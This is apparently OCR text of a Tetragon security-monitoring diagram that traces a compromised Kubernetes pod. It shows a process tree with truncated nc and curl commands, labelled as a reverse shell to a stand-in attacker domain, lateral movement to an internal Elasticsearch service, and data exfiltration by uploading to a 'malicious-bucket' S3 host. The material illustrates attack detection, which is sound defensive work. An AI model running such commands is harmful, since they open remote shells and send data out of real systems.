 Namespace Pod Name
Tetrag
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Container
Runtime
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
Reverse
Shell
Pod
Process
Tree
Lateral
Movement
Data
Exfiltration
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP